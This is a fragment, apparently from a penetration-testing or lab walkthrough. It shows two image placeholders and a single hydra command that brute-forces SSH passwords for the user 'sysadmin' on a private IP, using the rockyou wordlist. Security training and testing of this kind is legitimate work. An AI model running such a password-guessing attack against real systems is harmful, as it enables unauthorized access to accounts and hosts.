 hydra -l sysadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.42.84 -t 64